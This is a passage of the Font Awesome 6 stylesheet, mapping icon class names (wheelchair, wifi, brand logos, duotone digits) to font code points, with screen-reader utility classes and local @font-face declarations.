.fa-wheat-awn-slash::before {
  content: "\e338";
}

.fa-wheat-slash::before {
  content: "\e339";
}

.fa-wheelchair::before {
  content: "\f193";
}

.fa-wheelchair-move::before {
  content: "\e2ce";
}

.fa-wheelchair-alt::before {
  content: "\e2ce";
}

.fa-whiskey-glass::before {
  content: "\f7a0";
}

.fa-glass-whiskey::before {
  content: "\f7a0";
}

.fa-whiskey-glass-ice::before {
  content: "\f7a1";
}

.fa-glass-whiskey-rocks::before {
  content: "\f7a1";
}

.fa-whistle::before {
  content: "\f460";
}

.fa-wifi::before {
  content: "\f1eb";
}

.fa-wifi-3::before {
  content: "\f1eb";
}

.fa-wifi-strong::before {
  content: "\f1eb";
}

.fa-wifi-exclamation::before {
  content: "\e2cf";
}

.fa-wifi-fair::before {
  content: "\f6ab";
}

.fa-wifi-2::before {
  content: "\f6ab";
}

.fa-wifi-slash::before {
  content: "\f6ac";
}

.fa-wifi-weak::before {
  content: "\f6aa";
}

.fa-wifi-1::before {
  content: "\f6aa";
}

.fa-wind::before {
  content: "\f72e";
}

.fa-wind-turbine::before {
  content: "\f89b";
}

.fa-wind-warning::before {
  content: "\f776";
}

.fa-wind-circle-exclamation::before {
  content: "\f776";
}

.fa-window::before {
  content: "\f40e";
}

.fa-window-flip::before {
  content: "\f40f";
}

.fa-window-alt::before {
  content: "\f40f";
}

.fa-window-frame::before {
  content: "\e04f";
}

.fa-window-frame-open::before {
  content: "\e050";
}

.fa-window-maximize::before {
  content: "\f2d0";
}

.fa-window-minimize::before {
  content: "\f2d1";
}

.fa-window-restore::before {
  content: "\f2d2";
}

.fa-windsock::before {
  content: "\f777";
}

.fa-wine-bottle::before {
  content: "\f72f";
}

.fa-wine-glass::before {
  content: "\f4e3";
}

.fa-wine-glass-crack::before {
  content: "\f4bb";
}

.fa-fragile::before {
  content: "\f4bb";
}

.fa-wine-glass-empty::before {
  content: "\f5ce";
}

.fa-wine-glass-alt::before {
  content: "\f5ce";
}

.fa-won-sign::before {
  content: "\f159";
}

.fa-krw::before {
  content: "\f159";
}

.fa-won::before {
  content: "\f159";
}

.fa-wreath::before {
  content: "\f7e2";
}

.fa-wrench::before {
  content: "\f0ad";
}

.fa-wrench-simple::before {
  content: "\e2d1";
}

.fa-x::before {
  content: "\e33a";
}

.fa-x-ray::before {
  content: "\f497";
}

.fa-xmark::before {
  content: "\f00d";
}

.fa-close::before {
  content: "\f00d";
}

.fa-multiply::before {
  content: "\f00d";
}

.fa-remove::before {
  content: "\f00d";
}

.fa-times::before {
  content: "\f00d";
}

.fa-xmark-to-slot::before {
  content: "\f771";
}

.fa-times-to-slot::before {
  content: "\f771";
}

.fa-vote-nay::before {
  content: "\f771";
}

.fa-y::before {
  content: "\e33b";
}

.fa-yen-sign::before {
  content: "\f157";
}

.fa-cny::before {
  content: "\f157";
}

.fa-jpy::before {
  content: "\f157";
}

.fa-rmb::before {
  content: "\f157";
}

.fa-yen::before {
  content: "\f157";
}

.fa-yin-yang::before {
  content: "\f6ad";
}

.fa-z::before {
  content: "\e33c";
}

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

@font-face {
  font-family: 'Font Awesome 6 Brands';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("../fonts/fa-brands-400.woff2") format("woff2"), url("../fonts/fa-brands-400.woff") format("woff"), url("../fonts/fa-brands-400.ttf") format("truetype");
}

.fab,
.fa-brands {
  font-family: 'Font Awesome 6 Brands';
  font-weight: 400;
}

.fa-500px:before {
  content: "\f26e";
}

.fa-accessible-icon:before {
  content: "\f368";
}

.fa-accusoft:before {
  content: "\f369";
}

.fa-acquisitions-incorporated:before {
  content: "\f6af";
}

.fa-adn:before {
  content: "\f170";
}

.fa-adversal:before {
  content: "\f36a";
}

.fa-affiliatetheme:before {
  content: "\f36b";
}

.fa-airbnb:before {
  content: "\f834";
}

.fa-algolia:before {
  content: "\f36c";
}

.fa-alipay:before {
  content: "\f642";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-amazon-pay:before {
  content: "\f42c";
}

.fa-amilia:before {
  content: "\f36d";
}

.fa-android:before {
  content: "\f17b";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-angrycreative:before {
  content: "\f36e";
}

.fa-angular:before {
  content: "\f420";
}

.fa-app-store:before {
  content: "\f36f";
}

.fa-app-store-ios:before {
  content: "\f370";
}

.fa-apper:before {
  content: "\f371";
}

.fa-apple:before {
  content: "\f179";
}

.fa-apple-pay:before {
  content: "\f415";
}

.fa-artstation:before {
  content: "\f77a";
}

.fa-asymmetrik:before {
  content: "\f372";
}

.fa-atlassian:before {
  content: "\f77b";
}

.fa-audible:before {
  content: "\f373";
}

.fa-autoprefixer:before {
  content: "\f41c";
}

.fa-avianex:before {
  content: "\f374";
}

.fa-aviato:before {
  content: "\f421";
}

.fa-aws:before {
  content: "\f375";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-battle-net:before {
  content: "\f835";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-bimobject:before {
  content: "\f378";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitcoin:before {
  content: "\f379";
}

.fa-bity:before {
  content: "\f37a";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-blackberry:before {
  content: "\f37b";
}

.fa-blogger:before {
  content: "\f37c";
}

.fa-blogger-b:before {
  content: "\f37d";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-bootstrap:before {
  content: "\f836";
}

.fa-btc:before {
  content: "\f15a";
}

.fa-buffer:before {
  content: "\f837";
}

.fa-buromobelexperte:before {
  content: "\f37f";
}

.fa-buy-n-large:before {
  content: "\f8a6";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-canadian-maple-leaf:before {
  content: "\f785";
}

.fa-cc-amazon-pay:before {
  content: "\f42d";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-apple-pay:before {
  content: "\f416";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-centercode:before {
  content: "\f380";
}

.fa-centos:before {
  content: "\f789";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-chromecast:before {
  content: "\f838";
}

.fa-cloudflare:before {
  content: "\e07d";
}

.fa-cloudscale:before {
  content: "\f383";
}

.fa-cloudsmith:before {
  content: "\f384";
}

.fa-cloudversify:before {
  content: "\f385";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-confluence:before {
  content: "\f78d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-cotton-bureau:before {
  content: "\f89e";
}

.fa-cpanel:before {
  content: "\f388";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-creative-commons-by:before {
  content: "\f4e7";
}

.fa-creative-commons-nc:before {
  content: "\f4e8";
}

.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}

.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}

.fa-creative-commons-nd:before {
  content: "\f4eb";
}

.fa-creative-commons-pd:before {
  content: "\f4ec";
}

.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}

.fa-creative-commons-remix:before {
  content: "\f4ee";
}

.fa-creative-commons-sa:before {
  content: "\f4ef";
}

.fa-creative-commons-sampling:before {
  content: "\f4f0";
}

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}

.fa-creative-commons-share:before {
  content: "\f4f2";
}

.fa-creative-commons-zero:before {
  content: "\f4f3";
}

.fa-critical-role:before {
  content: "\f6c9";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-css3-alt:before {
  content: "\f38b";
}

.fa-cuttlefish:before {
  content: "\f38c";
}

.fa-d-and-d:before {
  content: "\f38d";
}

.fa-d-and-d-beyond:before {
  content: "\f6ca";
}

.fa-dailymotion:before {
  content: "\e052";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-deezer:before {
  content: "\e077";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-deploydog:before {
  content: "\f38e";
}

.fa-deskpro:before {
  content: "\f38f";
}

.fa-dev:before {
  content: "\f6cc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-dhl:before {
  content: "\f790";
}

.fa-diaspora:before {
  content: "\f791";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-digital-ocean:before {
  content: "\f391";
}

.fa-discord:before {
  content: "\f392";
}

.fa-discourse:before {
  content: "\f393";
}

.fa-dochub:before {
  content: "\f394";
}

.fa-docker:before {
  content: "\f395";
}

.fa-draft2digital:before {
  content: "\f396";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-dribbble-square:before {
  content: "\f397";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-dyalog:before {
  content: "\f399";
}

.fa-earlybirds:before {
  content: "\f39a";
}

.fa-ebay:before {
  content: "\f4f4";
}

.fa-edge:before {
  content: "\f282";
}

.fa-edge-legacy:before {
  content: "\e078";
}

.fa-elementor:before {
  content: "\f430";
}

.fa-ello:before {
  content: "\f5f1";
}

.fa-ember:before {
  content: "\f423";
}

.fa-empire:before {
  content: "\f1d1";
}

.fa-envira:before {
  content: "\f299";
}

.fa-erlang:before {
  content: "\f39d";
}

.fa-ethereum:before {
  content: "\f42e";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-evernote:before {
  content: "\f839";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-facebook:before {
  content: "\f09a";
}

.fa-facebook-f:before {
  content: "\f39e";
}

.fa-facebook-messenger:before {
  content: "\f39f";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-fantasy-flight-games:before {
  content: "\f6dc";
}

.fa-fedex:before {
  content: "\f797";
}

.fa-fedora:before {
  content: "\f798";
}

.fa-figma:before {
  content: "\f799";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-firefox-browser:before {
  content: "\e007";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-first-order-alt:before {
  content: "\f50a";
}

.fa-firstdraft:before {
  content: "\f3a1";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-flipboard:before {
  content: "\f44d";
}

.fa-fly:before {
  content: "\f417";
}

.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-font-awesome-flag:before {
  content: "\f2b4";
}

.fa-font-awesome-logo-full:before {
  content: "\f2b4";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-fonticons-fi:before {
  content: "\f3a2";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-fort-awesome-alt:before {
  content: "\f3a3";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-freebsd:before {
  content: "\f3a4";
}

.fa-fulcrum:before {
  content: "\f50b";
}

.fa-galactic-republic:before {
  content: "\f50c";
}

.fa-galactic-senate:before {
  content: "\f50d";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-git-alt:before {
  content: "\f841";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-github:before {
  content: "\f09b";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-gitkraken:before {
  content: "\f3a6";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-gitter:before {
  content: "\f426";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-gofore:before {
  content: "\f3a7";
}

.fa-goodreads:before {
  content: "\f3a8";
}

.fa-goodreads-g:before {
  content: "\f3a9";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-google-drive:before {
  content: "\f3aa";
}

.fa-google-pay:before {
  content: "\e079";
}

.fa-google-play:before {
  content: "\f3ab";
}

.fa-google-plus:before {
  content: "\f2b3";
}

.fa-google-plus-g:before {
  content: "\f0d5";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-gratipay:before {
  content: "\f184";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-gripfire:before {
  content: "\f3ac";
}

.fa-grunt:before {
  content: "\f3ad";
}

.fa-guilded:before {
  content: "\e07e";
}

.fa-gulp:before {
  content: "\f3ae";
}

.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-hacker-news-square:before {
  content: "\f3af";
}

.fa-hackerrank:before {
  content: "\f5f7";
}

.fa-hips:before {
  content: "\f452";
}

.fa-hire-a-helper:before {
  content: "\f3b0";
}

.fa-hive:before {
  content: "\e07f";
}

.fa-hooli:before {
  content: "\f427";
}

.fa-hornbill:before {
  content: "\f592";
}

.fa-hotjar:before {
  content: "\f3b1";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-hubspot:before {
  content: "\f3b2";
}

.fa-ideal:before {
  content: "\e013";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-innosoft:before {
  content: "\e080";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-instagram-square:before {
  content: "\e055";
}

.fa-instalod:before {
  content: "\e081";
}

.fa-intercom:before {
  content: "\f7af";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-invision:before {
  content: "\f7b0";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-itch-io:before {
  content: "\f83a";
}

.fa-itunes:before {
  content: "\f3b4";
}

.fa-itunes-note:before {
  content: "\f3b5";
}

.fa-java:before {
  content: "\f4e4";
}

.fa-jedi-order:before {
  content: "\f50e";
}

.fa-jenkins:before {
  content: "\f3b6";
}

.fa-jira:before {
  content: "\f7b1";
}

.fa-joget:before {
  content: "\f3b7";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-js:before {
  content: "\f3b8";
}

.fa-js-square:before {
  content: "\f3b9";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-kaggle:before {
  content: "\f5fa";
}

.fa-keybase:before {
  content: "\f4f5";
}

.fa-keycdn:before {
  content: "\f3ba";
}

.fa-kickstarter:before {
  content: "\f3bb";
}

.fa-kickstarter-k:before {
  content: "\f3bc";
}

.fa-korvue:before {
  content: "\f42f";
}

.fa-laravel:before {
  content: "\f3bd";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-less:before {
  content: "\f41d";
}

.fa-line:before {
  content: "\f3c0";
}

.fa-linkedin:before {
  content: "\f08c";
}

.fa-linkedin-in:before {
  content: "\f0e1";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-lyft:before {
  content: "\f3c3";
}

.fa-magento:before {
  content: "\f3c4";
}

.fa-mailchimp:before {
  content: "\f59e";
}

.fa-mandalorian:before {
  content: "\f50f";
}

.fa-markdown:before {
  content: "\f60f";
}

.fa-mastodon:before {
  content: "\f4f6";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-mdb:before {
  content: "\f8ca";
}

.fa-medapps:before {
  content: "\f3c6";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-medium-m:before {
  content: "\f23a";
}

.fa-medrt:before {
  content: "\f3c8";
}

.fa-meetup:before {
  content: "\f2e0";
}

.fa-megaport:before {
  content: "\f5a3";
}

.fa-mendeley:before {
  content: "\f7b3";
}

.fa-microblog:before {
  content: "\e01a";
}

.fa-microsoft:before {
  content: "\f3ca";
}

.fa-mix:before {
  content: "\f3cb";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-mixer:before {
  content: "\e056";
}

.fa-mizuni:before {
  content: "\f3cc";
}

.fa-modx:before {
  content: "\f285";
}

.fa-monero:before {
  content: "\f3d0";
}

.fa-napster:before {
  content: "\f3d2";
}

.fa-neos:before {
  content: "\f612";
}

.fa-nimblr:before {
  content: "\f5a8";
}

.fa-node:before {
  content: "\f419";
}

.fa-node-js:before {
  content: "\f3d3";
}

.fa-npm:before {
  content: "\f3d4";
}

.fa-ns8:before {
  content: "\f3d5";
}

.fa-nutritionix:before {
  content: "\f3d6";
}

.fa-octopus-deploy:before {
  content: "\e082";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-old-republic:before {
  content: "\f510";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-orcid:before {
  content: "\f8d2";
}

.fa-osi:before {
  content: "\f41a";
}

.fa-page4:before {
  content: "\f3d7";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-palfed:before {
  content: "\f3d8";
}

.fa-patreon:before {
  content: "\f3d9";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-penny-arcade:before {
  content: "\f704";
}

.fa-perbyte:before {
  content: "\e083";
}

.fa-periscope:before {
  content: "\f3da";
}

.fa-phabricator:before {
  content: "\f3db";
}

.fa-phoenix-framework:before {
  content: "\f3dc";
}

.fa-phoenix-squadron:before {
  content: "\f511";
}

.fa-php:before {
  content: "\f457";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-pied-piper-hat:before {
  content: "\f4e5";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-square:before {
  content: "\e01e";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-playstation:before {
  content: "\f3df";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-pushed:before {
  content: "\f3e1";
}

.fa-python:before {
  content: "\f3e2";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-quinscape:before {
  content: "\f459";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-r-project:before {
  content: "\f4f7";
}

.fa-raspberry-pi:before {
  content: "\f7bb";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-react:before {
  content: "\f41b";
}

.fa-reacteurope:before {
  content: "\f75d";
}

.fa-readme:before {
  content: "\f4d5";
}

.fa-rebel:before {
  content: "\f1d0";
}

.fa-red-river:before {
  content: "\f3e3";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-redhat:before {
  content: "\f7bc";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-replyd:before {
  content: "\f3e6";
}

.fa-researchgate:before {
  content: "\f4f8";
}

.fa-resolving:before {
  content: "\f3e7";
}

.fa-rev:before {
  content: "\f5b2";
}

.fa-rocketchat:before {
  content: "\f3e8";
}

.fa-rockrms:before {
  content: "\f3e9";
}

.fa-rust:before {
  content: "\e07a";
}

.fa-safari:before {
  content: "\f267";
}

.fa-salesforce:before {
  content: "\f83b";
}

.fa-sass:before {
  content: "\f41e";
}

.fa-schlix:before {
  content: "\f3ea";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-searchengin:before {
  content: "\f3eb";
}

.fa-sellcast:before {
  content: "\f2da";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-servicestack:before {
  content: "\f3ec";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-shopify:before {
  content: "\e057";
}

.fa-shopware:before {
  content: "\f5b5";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-sistrix:before {
  content: "\f3ee";
}

.fa-sith:before {
  content: "\f512";
}

.fa-sketch:before {
  content: "\f7c6";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-slack:before {
  content: "\f198";
}

.fa-slack-hash:before {
  content: "\f198";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ab";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-sourcetree:before {
  content: "\f7d3";
}

.fa-speakap:before {
  content: "\f3f3";
}

.fa-speaker-deck:before {
  content: "\f83c";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-square-font-awesome:before {
  content: "\f425";
}

.fa-square-font-awesome-stroke:before {
  content: "\f35c";
}

.fa-font-awesome-alt:before {
  content: "\f35c";
}

.fa-squarespace:before {
  content: "\f5be";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-stackpath:before {
  content: "\f842";
}

.fa-staylinked:before {
  content: "\f3f5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-steam-symbol:before {
  content: "\f3f6";
}

.fa-sticker-mule:before {
  content: "\f3f7";
}

.fa-strava:before {
  content: "\f428";
}

.fa-stripe:before {
  content: "\f429";
}

.fa-stripe-s:before {
  content: "\f42a";
}

.fa-studiovinari:before {
  content: "\f3f8";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-supple:before {
  content: "\f3f9";
}

.fa-suse:before {
  content: "\f7d6";
}

.fa-swift:before {
  content: "\f8e1";
}

.fa-symfony:before {
  content: "\f83d";
}

.fa-teamspeak:before {
  content: "\f4f9";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-telegram-plane:before {
  content: "\f2c6";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-the-red-yeti:before {
  content: "\f69d";
}

.fa-themeco:before {
  content: "\f5c6";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-think-peaks:before {
  content: "\f731";
}

.fa-tiktok:before {
  content: "\e07b";
}

.fa-trade-federation:before {
  content: "\f513";
}

.fa-trello:before {
  content: "\f181";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-typo3:before {
  content: "\f42b";
}

.fa-uber:before {
  content: "\f402";
}

.fa-ubuntu:before {
  content: "\f7df";
}

.fa-uikit:before {
  content: "\f403";
}

.fa-umbraco:before {
  content: "\f8e8";
}

.fa-uncharted:before {
  content: "\e084";
}

.fa-uniregistry:before {
  content: "\f404";
}

.fa-unity:before {
  content: "\e049";
}

.fa-unsplash:before {
  content: "\e07c";
}

.fa-untappd:before {
  content: "\f405";
}

.fa-ups:before {
  content: "\f7e0";
}

.fa-usb:before {
  content: "\f287";
}

.fa-usps:before {
  content: "\f7e1";
}

.fa-ussunnah:before {
  content: "\f407";
}

.fa-vaadin:before {
  content: "\f408";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-viber:before {
  content: "\f409";
}

.fa-vimeo:before {
  content: "\f40a";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-vimeo-v:before {
  content: "\f27d";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-vk:before {
  content: "\f189";
}

.fa-vnv:before {
  content: "\f40b";
}

.fa-vuejs:before {
  content: "\f41f";
}

.fa-watchman-monitoring:before {
  content: "\e087";
}

.fa-waze:before {
  content: "\f83f";
}

.fa-weebly:before {
  content: "\f5cc";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-weixin:before {
  content: "\f1d7";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-whatsapp-square:before {
  content: "\f40c";
}

.fa-whmcs:before {
  content: "\f40d";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-wirsindhanderk:before {
  content: "\e2d0";
}

.fa-wsh:before {
  content: "\e2d0";
}

.fa-wix:before {
  content: "\f5cf";
}

.fa-wizards-of-the-coast:before {
  content: "\f730";
}

.fa-wodu:before {
  content: "\e088";
}

.fa-wolf-pack-battalion:before {
  content: "\f514";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-wordpress-simple:before {
  content: "\f411";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-wpressr:before {
  content: "\f3e4";
}

.fa-xbox:before {
  content: "\f412";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-y-combinator:before {
  content: "\f23b";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-yammer:before {
  content: "\f840";
}

.fa-yandex:before {
  content: "\f413";
}

.fa-yandex-international:before {
  content: "\f414";
}

.fa-yarn:before {
  content: "\f7e3";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-youtube-square:before {
  content: "\f431";
}

.fa-zhihu:before {
  content: "\f63f";
}

@font-face {
  font-family: 'Font Awesome 6 Duotone';
  font-style: normal;
  font-weight: 900;
  font-display: block;
  src: url("../fonts/fa-duotone-900.woff2") format("woff2"), url("../fonts/fa-duotone-900.woff") format("woff"), url("../fonts/fa-duotone-900.ttf") format("truetype");
}

.fad,
.fa-duotone {
  position: relative;
  font-family: 'Font Awesome 6 Duotone';
  font-weight: 900;
}

.fad:before,
.fa-duotone:before {
  position: absolute;
  color: inherit;
  color: var(--fa-primary-color, inherit);
  opacity: 1;
  opacity: var(--fa-primary-opacity, 1);
}

.fad:after,
.fa-duotone:after {
  color: inherit;
  color: var(--fa-secondary-color, inherit);
  opacity: 0.4;
  opacity: var(--fa-secondary-opacity, 0.4);
}

.fa-swap-opacity .fad:before,
.fa-swap-opacity .fa-duotone:before,
.fad.fa-swap-opacity:before,
.fa-duotone.fa-swap-opacity:before {
  opacity: 0.4;
  opacity: var(--fa-secondary-opacity, 0.4);
}

.fa-swap-opacity .fad:after,
.fa-swap-opacity .fa-duotone:after,
.fad.fa-swap-opacity:after,
.fa-duotone.fa-swap-opacity:after {
  opacity: 1;
  opacity: var(--fa-primary-opacity, 1);
}

.fad.fa-inverse,
.fa-duotone.fa-inverse {
  color: #fff;
  color: var(--fa-inverse, #fff);
}

.fad.fa-stack-1x,
.fad.fa-stack-2x,
.fa-duotone.fa-stack-1x,
.fa-duotone.fa-stack-2x {
  position: absolute;
}

.fad.fa-stack-1x:before,
.fa-duotone.fa-stack-1x:before,
.fad.fa-stack-2x:before,
.fa-duotone.fa-stack-2x:before,
.fad.fa-fw:before,
.fa-duotone.fa-fw:before {
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.fad.fa-0:after,
.fa-duotone.fa-0:after {
  content: "\10e2d2";
}

.fad.fa-1:after,
.fa-duotone.fa-1:after {
  content: "\10e2d3";
}

.fad.fa-2:after,
.fa-duotone.fa-2:after {
  content: "\10e2d4";
}

.fad.fa-3:after,
.fa-duotone.fa-3:after {
  content: "\10e2d5";
}

.fad.fa-4:after,
.fa-duotone.fa-4:after {
  content: "\10e2d6";
}

.fad.fa-5:after,
.fa-duotone.fa-5:after {
  content: "\10e2d7";
}

.fad.fa-6:after,
.fa-duotone.fa-6:after {
  content: "\10e2d8";
}

.fad.fa-7:after,
.fa-duotone.fa-7:after {
  content: "\10e2d9";
}

.fad.fa-8:after,
.fa-duotone.fa-8:after {
  content: "\10e2da";
}

.fad.fa-9:after,
.fa-duotone.fa-9:after {
  content: "\10e2db";
}

.fad.fa-360-degrees:after,
.fa-duotone.fa-360-degrees:after {
  content: "\10e2dc";
}

.fad.fa-a:after,
.fa-duotone.fa-a:after {
  content: "\10e2dd";
}

.fad.fa-abacus:after,
.fa-duotone.fa-abacus:after {
  content: "\10f640";
}

.fad.fa-accent-grave:after,
.fa-duotone.fa-accent-grave:after {
  content: "\10e2de";
}

.fad.fa-acorn:after,
.fa-duotone.fa-acorn:after {
  content: "\10f6ae";
}

.fad.fa-address-book:after,
.fa-duotone.fa-address-book:after {
  content: "\10f2b9";
}

.fad.fa-contact-book:after,
.fa-duotone.fa-contact-book:after {
  content: "\10f2b9";
}

.fad.fa-address-card:after,
.fa-duotone.fa-address-card:after {
  content: "\10f2bb";
}

.fad.fa-contact-card:after,
.fa-duotone.fa-contact-card:after {
  content: "\10f2bb";
}

.fad.fa-vcard:after,
.fa-duotone.fa-vcard:after {
  content: "\10f2bb";
}

.fad.fa-air-conditioner:after,
.fa-duotone.fa-air-conditioner:after {
  content: "\10f8f4";
}

.fad.fa-airplay:after,
